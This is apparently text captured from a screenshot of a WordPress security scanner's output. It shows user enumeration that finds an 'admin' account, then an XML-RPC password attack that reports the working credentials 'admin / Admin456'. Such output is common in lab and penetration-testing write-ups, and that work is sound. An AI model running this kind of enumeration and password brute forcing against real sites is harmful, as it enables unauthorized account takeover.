 [+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <================================
[i] User(s) Identified:
[+] admin
| Detected By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 1 user/s
Trying admin / Admin456 Time: 00:00:00 <====================================
[SUCCESS] - admin / Admin456
i] Valid Combinations Found:
| Username: admin, Password: Admin456